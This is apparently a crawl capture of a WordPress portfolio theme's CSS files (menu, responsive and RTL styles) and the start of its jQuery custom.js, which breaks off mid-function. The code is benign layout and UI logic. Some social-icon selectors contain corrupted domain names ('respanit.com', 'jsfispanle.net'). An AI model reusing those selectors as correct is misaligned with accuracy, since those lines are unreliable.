.normal-menu .main-navigation ul ul{
	background-color:#270a3a;
}
.normal-menu .header-social{
		overflow:visible;
		top: 0 !important;
		bottom: 0 !important;
		padding-bottom: 0;
		position: unset;
	}
.normal-menu .header-nav-wrapper{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-ms-flex-wrap:nowrap;
	    flex-wrap:nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.normal-menu .header-social ul li{
	margin-bottom:0;
}
.normal-menu .search-toggle:before{
	font-size:18px
}
.normal-menu .main-navigation ul.sub-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    right: 0;
    background: #270a3a;
    z-index: 99999;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.normal-menu .main-navigation li:focus-within > ul.sub-menu, 
.normal-menu .main-navigation li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
}
.normal-menu .main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}

.normal-menu .main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.normal-menu .main-navigation ul ul li:hover > ul,
.normal-menu .main-navigation ul ul li.focus > ul {
    right: 100%;
}
.normal-menu .main-navigation ul.sub-menu li > ul,
.normal-menu .main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.normal-menu .main-navigation ul li:hover > ul,
.normal-menu .main-navigation ul li.focus > ul {
    right: auto;
}


@media only screen and (min-width: 768px){
.normal-menu .main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    left: 0px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.normal-menu .main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(-180deg);
    transform: translateY(-50%) rotate(-180deg);
}
.normal-menu .main-navigation .sub-menu li.menu-item-has-children:before,
.normal-menu .main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(-270deg);
    transform: translateY(-50%) rotate(-270deg);
}
}
body.normal-menu{
	overflow-x:hidden !important;
	white-space: normal;
}

/*   -- "Social Profile" (These are the styles for the Social Site section) --   */
.normal-menu .header-social ul{
	list-style: none;
	margin: 0;
	padding: 0;
}
.normal-menu .header-social ul li{
	display: inline-block;
	padding: 0 5px;
}
.normal-menu .header-social ul li a{
	font-size:0;
}
.normal-menu .header-social ul li a::before {
	font-family: "FontAwesome";
	font-weight: 300;
	color: #fff;
	font-size: 18px;
	margin-right: 5px;
}
.normal-menu .header-social ul li a[href*="facebook.com"]::before {
	content: "\f09a";
}
.normal-menu .header-social ul li a[href*="twitter.com"]::before {
	content: "\f099";
}

.normal-menu .header-social ul li a[href*="linkedin.com"]::before {
	content: "\f0e1";
}

.normal-menu .header-social ul li a[href*="plus.google.com"]::before {
	content: "\f0d5";
}

.normal-menu .header-social ul li a[href*="youtube.com"]::before {
	content: "\f167";
}

.normal-menu .header-social ul li a[href*="dribbble.com"]::before {
	content: "\f17d";
}

.normal-menu .header-social ul li a[href*="pinterest.com"]::before {
	content: "\f0d2";
}
.normal-menu .header-social ul li a[href*="bitbucket.org"]::before {
	content: "\f171";
}
.normal-menu .header-social ul li a[href*="github.com"]::before {
	content: "\f113";
}
.normal-menu .header-social ul li a[href*="codepen.io"]::before {
	content: "\f1cb";
}
.normal-menu .header-social ul li a[href*="flickr.com"]::before {
	content: "\f16e";
}
.normal-menu .header-social ul li a[href$="feed.com"]::before {
	content: "\f09e";
}
.normal-menu .header-social ul li a[href*="foursquare.com"]::before {
	content: "\f180";
}
.normal-menu .header-social ul li a[href*="instagram.com"]::before {
	content: "\f16d";
}
.normal-menu .header-social ul li a[href*="tumblr.com"]::before {
	content: "\f173";
}
.normal-menu .header-social ul li a[href*="respanit.com"]::before {
	content: "\f1a1";
}
.normal-menu .header-social ul li a[href*="vimeo.com"]::before {
	content: "\f194";
}
.normal-menu .header-social ul li a[href*="digg.com"]::before {
	content: "\f1a6";
}
.normal-menu .header-social ul li a[href*="twitch.tv"]::before {
	content: "\f1e8";
}
.normal-menu .header-social ul li a[href*="stumbleupon.com"]::before {
	content: "\f1a4";
}
.normal-menu .header-social ul li a[href*="delicious.com"]::before {
	content: "\f1a5";
}
.normal-menu .header-social ul li a[href*="mailto:"]::before {
	content: "\f0e0";
}
.normal-menu .header-social ul li a[href*="soundcloud.com"]::before {
	content: "\f1be";
}
.normal-menu .header-social ul li a[href*="wordpress.org"]::before {
	content: "\f19a";
}
.normal-menu .header-social ul li a[href*="wordpress.com"]::before {
	content: "\f19a";
}
.normal-menu .header-social ul li a[href*="jsfispanle.net"]::before {
	content: "\f1cc";
}
.normal-menu .header-social ul li a[href*="tripadvisor.com"]::before {
	content: "\f262";
}
.normal-menu .header-social ul li a[href*="foursquare.com"]::before {
	content: "\f180";
}
.normal-menu .header-social ul li a[href*="angel.co"]::before {
	content: "\f209";
}
.normal-menu .header-social ul li a[href*="slack.com"]::before {
	content: "\f198";
}
.normal-menu .header-social ul li a[href*="facebook.com"]:hover:before {
	color: #3b5998;
}
.normal-menu .header-social ul li a[href*="twitter.com"]:hover:before {
	color: #00aced;
}
.normal-menu .header-social ul li a[href*="plus.google.com"]:hover:before {
	color: #c13c31;
}
.normal-menu .header-social ul li a[href*="/feed/"]:hover:before {
	color: #dc622c;
}
.normal-menu .header-social ul li a[href*="wordpress.org"]:hover:before {
	color: #21759b;
}
.normal-menu .header-social ul li a[href*="github.com"]:hover:before {
	color: #4183c4;
}
.normal-menu .header-social ul li a[href*="linkedin.com"]:hover:before {
	color: #007bb6;
}
.normal-menu .header-social ul li a[href*="pinterest.com"]:hover:before {
	color: #cb2027;
}
.normal-menu .header-social ul li a[href*="flickr.com"]:hover:before {
	color: #ff0084;
}
.normal-menu .header-social ul li a[href*="vimeo.com"]:hover:before {
	color: #aad450;
}
.normal-menu .header-social ul li a[href*="youtube.com"]:hover:before {
	color: #b00;
}
.normal-menu .header-social ul li a[href*="instagram.com"]:hover:before {
	color: #517fa4;
}
.normal-menu .header-social ul li a[href*="dribbble.com"]:hover:before {
	color: #ea4c89;
}
.normal-menu .header-social ul li a[href*="skype.com"]:hover:before {
	color: #12a5f4;
}
.normal-menu .header-social ul li a[href*="digg.com"]:hover:before {
	color: #333;
}
.normal-menu .header-social ul li a[href*="codepen.io"]:hover:before {
	color: #000;
}
.normal-menu .header-social ul li a[href*="respanit.com"]:hover:before {
	color: #ff4500;
}
.normal-menu .header-social ul li a[href*="mailto:"]:hover:before {
	color: #1d62f0;
}
.normal-menu .header-social ul li a[href*="foursquare.com"]:hover:before {
	color: #f94877;
}
.normal-menu .header-social ul li a[href*="stumbleupon.com"]:hover:before {
	color: #eb4924;
}
.normal-menu .header-social ul li a[href*="twitch.tv"]:hover:before {
	color: #6441a5;
}
.normal-menu .header-social ul li a[href*="tumblr.com"]:hover:before {
	color: #32506d;
}
.normal-menu .header-social ul li a[href*="foursquare.com"]:hover:before {
	color: #f94877;
}
.normal-menu .header-social ul li a[href*="stumbleupon.com"]:hover:before {
	color: #eb4924;
}
.normal-menu .header-social ul li a[href*="twitch.tv"]:hover:before {
	color: #6441a5;
}
.normal-menu .header-social ul li a[href*="tumblr.com"]:hover:before {
	color: #32506d;
}
.normal-menu .header-social ul li a[href*="soundcloud.com"]:hover:before {
	color: #f50;
}
.normal-menu .header-social ul li a[href*="wordpress.org"]:hover:before {
	color: #21759b;
}
.normal-menu .header-social ul li a[href*="jsfispanle.net"]:hover:before {
	color: #4679bd;
}
.normal-menu .header-social ul li a[href*="tripadvisor.com"]:hover:before {
	color: #86c171;
}
.normal-menu .header-social ul li a[href*="foursquare.com"]:hover:before {
	color: #2d5be3;
}
.normal-menu .header-social ul li a[href*="angel.co"]:hover:before {
	color: #000;
}
.normal-menu .header-social ul li a[href*="slack.com"]:hover {
	color: #56b68b;
}
@media only screen and (max-width: 1300px){
	.normal-menu #myfullpage, .normal-menu .site-footer {
		padding-right: 0px;
	}
}
@media only screen and (max-width: 991px){
	.normal-menu .site-header .main-navigation li {
		padding: 0 5px;
	}
	.normal-menu .main-navigation a {
		font-size: 18px;
	}
	.normal-menu .header-social ul li a::before{
		font-size: 14px;
		margin-right: 0px;
	}
	.normal-menu .search-toggle:before{
		font-size: 14px;
	}
	.normal-menu .main-navigation ul.sub-menu{
		right:auto;
		left:0;
	}
	.main-navigation li.menu-item-has-children {
		margin-left: 2px;
	}
	.normal-menu .main-navigation li.menu-item-has-children:before{
		left: -5px;
	}
	
}
@media only screen and (max-width: 767px){

	.mean-container a.meanmenu-reveal {
        width: 30px;
        height: 34px;
	    padding: 9px 15px 11px;
    }

    .mean-container a.meanmenu-reveal span {
        background: #fff;
        margin-top: 15px;
        border-radius: 5px;
        position: relative;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal span::before,
    .mean-container a.meanmenu-reveal span::after {
        position: absolute;
        display: block;
        content: "";
        width: 100%;
        height: 3px;
        background: #fff;
        border-radius: 5px;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal span::before {
        top: -10px;
    }

    .mean-container a.meanmenu-reveal span::after {
        bottom: -10px;
    }

    .mean-container a.meanmenu-reveal.meanclose span {
        background: rgba(0, 0, 0, 0);
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal.meanclose span::before {
        -webkit-transform: rotate(220deg);
        -ms-transform: rotate(220deg);
        transform: rotate(220deg);
        top: 0;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .mean-container a.meanmenu-reveal.meanclose span::after {
        -webkit-transform: rotate(-220deg);
        -ms-transform: rotate(-220deg);
        transform: rotate(-220deg);
        top: 0;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
    }

    .meanmenu-reveal.meanclose span:nth-child(2n) {
        opacity: 0;
    }
	.mean-container .mean-bar{
		background:transparent;
	}
	
	.normal-menu  .navigation-wrap{
		position:absolute;
		top:40px; 
		width: 100%;
		right: 0;
		left: 0;
	}
	.normal-menu .search-toggle{
		margin-left:70px;
	}
	.normal-menu .header-social,
	.normal-menu .search-toggle{
		position:relative;
		z-index:9999999;
	}
	.normal-menu .mean-container .mean-nav {
		float: none;
		width: 100%;
		position: absolute;
		left: 0;
		top: 40px;
		background: #270a3a none repeat scroll 100% 0;
	}

	.normal-menu .site-header .main-navigation li.menu-item-has-children ul {
		padding-right: 0;
	}
	.normal-menu .site-header .main-navigation li a:hover {
		padding-right: 5%;
	}
	.normal-menu .site-header .main-navigation li li a:hover{
		padding-right: 10%;
	}
	.normal-menu .site-header .main-navigation li {
		padding: 0;
	}
	.normal-menu .main-navigation ul.sub-menu{
		position:static;
	}


}
@media only screen and (max-width: 479px){
	.normal-menu .hgroup-wrap{
		width:100%;
		position:relative;
	}
	.normal-menu .navigation-wrap {
		top: -14px;
	}
	.normal-menu .site-branding{
		width:100%;
	}
	.normal-menu .search-toggle{
		margin-left:auto;
	}
	.normal-menu .mean-container .mean-nav{
		margin-top:12px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://fssm.ir/wp-content/themes/career-portfolio/assets/css/responsive.css?ver=6.8.3
body_size: 1797
content:
/*  12.0 ===== Medias/Responsive =====   */
/*
 * Does the same thing as <meta name="viewport" content="width=device-width">,
 * but in the future W3C standard way. -ms- prefix is required for IE10+ to
 * render responsive styling in Windows 8 "snapped" views; IE10+ does not honor
 * the meta tag. See https://core.trac.wordpress.org/ticket/25888.
 */
@-ms-viewport {
  width: device-width;
}

@viewport {
  width: device-width;
}

@media only screen and (max-width: 130px) {
	#myfullpage,
	.site-footer{
		padding-right:140px;
	}
	.fearured-section .slick-prev {
	    left: 15px;
	}
	.heading{
		padding-left:0;
		width: 60px;
	}
	.section-content-wrap {
	    width: -moz-calc(100% - 60px);
	    width: -webkit-calc(100% - 60px);
	    width: calc(100% - 60px);
	}
/* 	.vertical-menu #myfullpage, 
	.vertical-menu .site-footer {
    padding-left: 0;
} */

}
/* All Tablet Portrait size smaller than standard 1199 (devices and browsers) */
@media only screen and (max-width: 1199px) {
	
}

@media only screen and (max-width: 1140px) {

	.fearured-section .entry-title {
	    font-size: 46px;
	}
	.page-title-wrap .designation, 
	.fearured-section .designation{
		font-size:45px;
	}
	.info-count{
		font-size:30px;
	}
	.counter-title {
	    font-size: 14px;
	}

	.aboutus-detail .contact-info > div{
	    width: calc(50% - 30px);
	}
	.pricing-wrap .pricing-item{
		padding:20px;
	}
}

/* All Tablet Portrait size smaller than standard 1023 (devices and browsers) */
@media only screen and (max-width: 1024px) {
	.fearured-section .info-wrap, .page-title-wrap .info-wrap{
		padding-top: 160px;
	}
}

@media only screen and (max-width: 992px) {
	.aboutus .section-content-wrap .section-info {
	    width: -moz-calc(55% - 30px);
	    width: -webkit-calc(55% - 30px);
	    width: calc(55% - 30px);
	}
	.aboutus .section-content-wrap .section-info,
	.aboutus .section-content-wrap .my-skill,
	.shop-section .section-info, .shop-section .shop-wrap,
	.testimonial-section .section-info,.testimonial-wrap{
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.shop-section .section-info{
		margin-bottom:30px;
	}
	.testi-figure{
		display:none;
	}
	.testimonial-intro .testi-figure{
		display:block;
	}
	.qualification-detail .section-content-left > .entry-title, 
	.qualification-detail .section-content-right > .entry-title {
	    width:100%;
	    padding-right:0px;
	}
	.qualification-detail .section-content-left .entry-title + .qualification-wrap, 
	.qualification-detail .section-content-right .entry-title + .qualification-wrap{
		width:100%;
	}
	.pricing-wrap .pricing-item {
	    width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px);
	    margin-bottom:30px;
	}
	.pricing-wrap .pricing-item:nth-last-of-type(1),
	.pricing-wrap .pricing-item:nth-last-of-type(2){
		margin-bottom:0;
	}
}

@media only screen and (max-width: 840px) {
	.portfolio-item,.team-item,
	.page-template-template-home .blog-section .blog-item{
	    width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px);
	}
	.team-item:nth-last-of-type(3),
	.blog-section .blog-item:nth-last-of-type(3){
		margin-bottom:30px;
	} 
	.section-content-left, .section-content-right ,
	.service-item,
	.contact-us-section .section-info,
	.contact-us-wrap{
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.service-item:nth-last-child(2){
		margin-bottom:20px;
	}
	.section-content-left + .section-content-right{
		margin-top:50px;
	}
	.service-item:nth-last-of-child(2){
		margin-bottom:30px;
	}
	.contact-us-wrap .form-wrap:before{
		content:none;
	}
	.client-item {
	    width: 50%;
	    border-width:0 0px 1px 1px;
	}
	.client-item:nth-of-type(2n+1){
		border-left:0;
	}	
	.client-item:nth-last-of-type(1),
	.client-item:nth-last-of-type(2){
		border-bottom:0;
	}
	.section-content-wrap{
		padding-left:0;
	}
	.heading{
		margin-bottom:10px;
	}
	.heading,.section-content-wrap{
		width: 100%;
	}
	.heading .entry-title {
	    -webkit-writing-mode:unset;
	    writing-mode:unset;
	    writing-mode:unset;
	    transform:none;
	    white-space: nowrap;
	    margin: 0;
	    position: relative;
	    padding-top:0;
	    padding-left:23px;
	}
	.heading .entry-title:before {
	    content: '';
	    position: absolute;
	    width:8px;
	    height:100%;
	    left: 0;
	    top: 0;
	}
	.default-padding ,
	.video-section,
	.counter-section{
	    padding: 70px 0;
	}
	.portfolio-info-item{
		width: 100%;
		margin-bottom:15px;
	}
	.portfolio-info-item:last-child{
		margin-bottom:0;
	}
	.portfolio-info-item:nth-of-type(2n) {
	    margin-left:0;
	}
	.portfolio-info-item:nth-of-type(2n+1) {
	    margin-right:0;
	}
header.entry-header.heading {
    position: static;
}

}

@media only screen and (max-width: 783px) {
.admin-bar .hgroup-wrap {
    padding-top: 32px;
}

	}

/* All Mobile Portrait size smaller than 768 (devices and browsers) */
@media only screen and (max-width: 768px) {
	h1{
		font-size:40px;	
	} 
	h2{
		font-size:32px;
	}
	h3{
		font-size:24px;
	}
	h4{
		font-size:18px;
	}
	h5{
		font-size:14px;
	}
	h6{
		font-size:11px;
	}
	.counter-item {
	    width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px);
	    margin: 0 15px 30px;
	    text-align:center;
	}
	.counter-item:nth-last-of-type(1),
	.counter-item:nth-last-of-type(2){
		margin-bottom:0;
	}
	.contact-info > div {
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.fearured-section .info-wrap, 
	.page-title-wrap .info-wrap{
	    padding:15px;
	    position:static;
	    left:0;
	    top:0;
	    -ms-transform: translateY(0);
	    -moz-transform: translateY(0);
	    -webkit-transform: translateY(0);
	    transform: translateY(0);
	}
	.page-title-wrap .entry-title, .fearured-section .entry-title,
	.page-title-wrap .designation, .fearured-section .designation{
		font-size:35px;
		margin-bottom: 20px;
	}
	.page-title-wrap .entry-title, .fearured-section .entry-title{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center;
	}
	.video-content{
		-webkit-box-pack:center;
    	-ms-flex-pack:center;
        justify-content:center;
	}
	.page-title-wrap .entry-title .first-word, .fearured-section .entry-title .first-word{
		margin-right:10px;
	}
	.video-content .entry-title{
		padding-left:0;
		width: 100%;
		text-align: center;
	}
	.video-content .icon{
		margin-bottom:10px;
	}
	.video-content .icon i{
		font-size:20px;
	    width:60px;
	    height:60px;
	}
	.video-content .icon ,
	.video-content .icon:hover i{
	    width: 100px;
	    height: 100px;
	}

	.fearured-section .slick-dots {
	    bottom: 25px;
	    left:auto;
	    right:15px;
	    width: auto;
	}
	.aboutus-detail .contact-info > div{
	    width: calc(100% - 30px);
	}
	.aboutus-detail .my-skill .skill-item {
	    width: calc(100% - 30px);
	}
	.aboutus-detail .my-skill .skill-item:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.portfolio-gallery .portfolio-gallery-item{
		width: -moz-calc(50% - 30px);
	    width: -webkit-calc(50% - 30px);
	    width: calc(50% - 30px); 
	}
	.detail-service-list ul li{
		width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px)
	}
	.team-detail .team-item figure{
		width:100%;
		margin-bottom:20px;
	}
	.team-detail .team-detail-content {
	    width:100%;
	    padding-left:0;
	}
	.right-sidebar #primary, 
	.left-sidebar #primary {
	    width:100%;
	    margin:0 0 30px;
	}
	.widget-area-left, 
	.widget-area-right,
	.both-sidebar .widget-area-left, 
	.both-sidebar .widget-area-right{
		width: 100%;
		right: auto;
		left: auto;
	}
	.both-sidebar #primary {
	    width:100%;
	    margin:0 0 30px;
	    float:none;
	    left:0;
	}
	.comment-navigation .nav-previous, 
	.posts-navigation .nav-previous, 
	.post-navigation .nav-previous,
	.comment-navigation .nav-next, 
	.posts-navigation .nav-next, 
	.post-navigation .nav-next{
		width:100%;
		text-align:left;
		padding-left:0;
		padding-right:0;
	}
	.comment-navigation .nav-previous + .nav-next, 
	.posts-navigation .nav-previous + .nav-next, 
	.post-navigation  .nav-previous +.nav-next{
		margin-top:20px;
	}
.vertical-menu .header-social ul li {
    margin: 0 0 5px;
}
.vertical-menu .header-social ul li a{
	font-size: 14px;
}

}

@media only screen and (max-width: 640px){
	.portfolio-item ,
	.team-item,
	.page-template-template-home .blog-section .blog-item{
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.team-item:nth-last-of-type(2),
	.team-item:nth-last-of-type(3),
	.blog-section .blog-item:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.shop-item-wrap figure, .shop-item-wrap .entry-summery {
	    width:100%;
	    padding:0;
	}
	.client-item,
	.client-item:nth-last-of-type(2){
		width:100%;
		border:0;
		border-bottom:1px solid rgba(255,255,255,0.2);
	}
	.testimonial-content{
		padding:30px;
	}
	.testimonial-content:before {
	    width: 43px;
	    height: 43px;
	    -webkit-transform: translateY(-21px) rotate(44deg);
	    -ms-transform: translateY(-21px) rotate(44deg);
	    transform: translateY(-21px) rotate(44deg);
	}
	.footer-bottom-wrap > div{
		width:100%;
		text-align:center;
	}
	.footer-bottom-wrap > div .social-links{
		display: inline-block;
	}
	.right-sidebar .blog-item, .left-sidebar .blog-item {
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.header-search .close-icon{
		right:30px;
	}
.right_sidebar .blog-item, 
.left_sidebar .blog-item {
    width: 100%;
}


}
@media screen and (max-width: 600px){
	body{
		position:inherit;
	}
	.horizontal-menu .hgroup-wrap{
		position:relative;
	}
	.horizontal-menu.admin-bar .hgroup-wrap {
		top: 0;
	}
}
@media only screen and (max-width:540px){
	.horizontal-menu .header-social{
		display:none;
	}
	.qualification-item .section-icon + .section-contain{
		width:100%;
		padding-left:0;
		margin-top:20px;
	}
	.right_sidebar .blog-item,
	.left_sidebar .blog-item,
	.counter-item {
	    width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px);
	}
	.counter-item:nth-last-of-type(2){
		margin-bottom:30px;
	}
	.testimonial-intro .intro {
	    width: 100%;
	    padding-left: 33px;
	    margin-top: 10px;
	}
}
/* All Mobile size smaller than standard 479 (devices and browsers) */
@media only screen and (max-width: 480px) {
	.contact-us-wrap .wpcf7{
	    padding: 10px;
	}
	.site-header .navbar {
	    width: 225px;
	}
	.portfolio-gallery .portfolio-gallery-item{
		width: -moz-calc(100% - 30px);
	    width: -webkit-calc(100% - 30px);
	    width: calc(100% - 30px); 
	}
	h2 {
		font-size: 25px;
	}
	.testimonial-content .entry-content {
		font-size: 16px;
	}
.vertical-menu .header-social ul li a{
	font-size: 0;
}
	

}


--- FILE ---
content_type: text/css
request_url: https://fssm.ir/wp-content/themes/career-portfolio-child/navid-rtl.css?ver=1.0
body_size: 249
content:
body {
	direction : ltr;
}


.info-wrap-inner {
    direction: rtl;
}

.section {
    direction: rtl;
}

.site-header .navbar.menu-expand {
    direction: rtl;
}
.search-container {
    right: 30%;
    direction: rtl;
}


.heading .entry-title {
    padding-right: 10px;
}

#myfullpage .fearured-section + .primary-secondary-wrap {
    direction: rtl;
}


.post-navigation .nav-links a {
    letter-spacing: unset;
}

.footer-bottom-wrap {
    direction: rtl;
}


.social-links ul li:last-child {
    margin-left: 0 !important;
}


a.main-button span::before {
    content: "\f104";
}


.fearured-section .info-wrap, .page-title-wrap .info-wrap {

    right: 50%;
    left: 0;
}


.social-links ul li a:hover, .social-links ul li a::before {
    font-size: 14px;
}


.a.main-button {
    padding: 0 33px 0 18px;
}


.heading .entry-title::before {
   bottom: 0;
}

.heading .entry-title::before {
   margin-bottom: -18px;
}

.heading .entry-title {
    margin-top: unset;
}


.right_sidebar #primary {
    float: left;
    margin-right: 0;
    padding-right: 30px;
}



.widget-area-left {
    float: left;
}



.slick-slider .slick-list, .slick-slider .slick-track {
    direction: ltr;!important;
}




.testi-figure img, .testi-figure, .testi-figure figure {
    border-style: unset;
}


article.blog-item .posted-on a {
    font-size: 14px;
}

.contact-us-wrap .wpcf7 form span input {
    padding-right: 10px;
}

.contact-us-wrap .wpcf7 form span::before {
   left: 0;
}

.body, button, input, select, optgroup, textarea {
    text-align: right;
}

h2 {
margin-top: 30px!important;
}


.nav-previous {
    text-align: left;
    float: right;
    margin-top: 7px;
    padding-right: 15px;
}


.post-navigation .nav-next {
    float: right;
    text-align: right;
}

.nav-next {
    float: left;
    margin-bottom: 3px;
    padding-left: 35px;
}

body {
    word-break: normal;
}


article.blog-item .posted-on a {
    text-align: center;
}

.fearured-section .designation {
    font-size: 60px;
}


#myfullpage  {
    padding-right: 80px!important;
}


.qualification .section-content-wrap a.main-button {
	margin-right: -20px;
}

.testimonial-content::before {
        right: unset;
}


p {
    direction: rtl;
}


.post-navigation .nav-previous {
     text-align: right;
}

.pagination a.prev::before, .nav-previous a::before {
    content: "\f105";
}

.pagination a.next::after, .nav-next a::after {
    content: "\f104";
}

.post-navigation .nav-next a {
    padding-left: 27px;
    padding-right: unset;
}

--- FILE ---
content_type: application/javascript
request_url: https://fssm.ir/wp-content/themes/career-portfolio/assets/js/custom.js?ver=20180717
body_size: 2424
content:
/**
 *
 * Custom Js 
 */
(function($) {
    'use strict';   

	if ( $.fn.meanmenu ) {
    	$('.normal-menu .menu-main-menu-container').meanmenu({
            meanMenuContainer: '.normal-menu .main-navigation',
            meanScreenWidth: "767",
            meanRevealPosition: "right",
        });
    }
	
    /* back-to-top button */
    jQuery('.back-to-top').hide();
    jQuery('.back-to-top').on("click", function(e) {
        e.preventDefault();
        jQuery('html, body').animate({
            scrollTop: 0
        }, 'slow');
    });
    jQuery(window).scroll(function() {
        var scrollheight = 400;
        if (jQuery(window).scrollTop() > scrollheight) {
            jQuery('.back-to-top').fadeIn();
        }else {
            jQuery('.back-to-top').fadeOut();
        }
    });
    /* header search toggle */
    var removeClass = true;
    $(".site-header .search-toggle").on("click", function() {
        $(".site-header .header-search").toggleClass("search-expand");    
        if ( $(".site-header .header-search").is('.search-expand') ) {
            setTimeout(function(){
            $(".header-search").find('.search-field').focus();
            }, 700 );
        }            
        removeClass = false;
    });

    // when clicking the div : never remove the class
    $(".site-header .header-search form").click(function() {
        removeClass = false;
    });
    // when click event reaches "html" : remove class if needed, and reset flag
   $("body,.close-icon").click(function () {
        if (removeClass) {
            $(".site-header .header-search").removeClass('search-expand');
        }
        removeClass = true;
    });

    $(document).on('keyup', function(e){
        if ( e.keyCode === 27 && $('.header-search').hasClass('search-expand') ) {
            $(".header-search").removeClass('search-expand');
        }
        removeClass = true;
    }); 
    $(document).on('keyup', function(e){ 
        $('.close-icon').on("keyup", function() {
           $(".header-search").removeClass('search-expand');
        });         
    });
       
    /*click on nav-button*/
    $(".site-header .nav-button").on("click", function() {
        $(this).toggleClass('close');
        $(".site-header .navbar").toggleClass("menu-expand");
        $(".navbar-overlay").toggleClass("on");
    });
    //appending span for li.menu-item-has-children for toggle
   // $(".site-header .navbar .main-navigation ul").find("li.menu-item-has-children").prepend("<a href='#' class='toggle'><span></span></a>");
    //toggling icon class to li.menu-item-has-children 
    $( ".site-header .navbar .main-navigation .sub-menu" ).before( "<a href='#' class='toggle'></a>" );
    
    $(".site-header .navbar .main-navigation ul li  .toggle").on('click', function () {
      $(this).parent().toggleClass("icon");
    });
    //header menu responsive toggle
    $(".site-header .navbar .main-navigation ul.sub-menu").hide();
    $(".site-header .navbar .main-navigation ul > li .toggle").on('click', function () {
      var target = $(this).parent().children(".sub-menu");
      $(target).slideToggle();
    });
    /*measuring  the height*/
    var fullHeight = $('.navbar').innerHeight();
    var menuHeight = $('.navbar .menu-title').innerHeight();
    var totalHeight = parseInt(fullHeight) - parseInt(menuHeight);
    $('.navigation-wrap').css('height', totalHeight);


    /*remove class when click*/
    $('.navbar-overlay , .navbar .close').on('click', function () {
        $('.site-header .navbar').removeClass('menu-expand');
        $('.navbar-overlay').removeClass('on');
        $('.site-header .nav-button').removeClass('close');
    });
    $(document).on('keyup', function(e){ 
        $('.navbar-overlay , .navbar .close').on("keyup", function() {
            $('.site-header .navbar').removeClass('menu-expand');
            $('.navbar-overlay').removeClass('on');
            $('.site-header .nav-button').removeClass('close');
        });         
    });        
    
    /*moving close button of navabar-overlay's button as mouse position moves*/
    var $moveable = $('.navbar-overlay span');
    $(document).mousemove(function(e){
        $moveable.css({'top': e.clientY,'left': e.clientX});
    });
    $( ".site-header .navbar" ).mouseenter(function() {
      $( ".navbar-overlay span" ).css('visibility','hidden');
    });
    $( ".site-header .navbar" ).mouseleave(function() {
      $( ".navbar-overlay span" ).css('visibility','visible');
    });
    /*featured banner slider*/
    jQuery('.featured-slider').slick({
        slidesToShow: 1,
        dots:true,
        arrows:true
    });
    /*testimonial slider*/
    jQuery('.testimonial-wrap').slick({
        slidesToShow: 1,
        dots: true,
        arrows: false
    });
    /* search toggle */
    $(".search-toggle").on("click", function() {
        $(".search-section").toggleClass("search-active");
    });
    /*for sticky sidebar*/
    jQuery('#primary, .widget-area-right , .widget-area-left').theiaStickySidebar({
      additionalMarginTop: 30
    });
    /*adding span on the first word of entry title of featured section*/
    $('.info-wrap .entry-title').each(function() {
        var word = $(this).html();
        var index = word.indexOf(' ');
        if(index == -1) {
            index = word.length;
        }
        $(this).html('<span class="first-word">' + word.substring(0, index) + '</span>' + word.substring(index, word.length));
    });
    /*for header-social position of hgroup*/
    var buttonHeight = $('.nav-button').innerHeight();
    var searchHeight = $('.search-toggle').innerHeight();

    if ($('.nav-button').length){
        $('.header-social').css('bottom', buttonHeight);
    }else{
        $('.header-social').css('bottom',0);
    }
    if($('.search-toggle').length){
        $('.header-social').css('top', searchHeight);
    }else{
        $('.header-social').css('top', 0);
    }

    $(function(){
        if ( $.fn.fullpage) {
            /*fullpage js*/
            var $body = $('body');
            var $fullPage = $('#myfullpage');            
            $fullPage.fullpage({
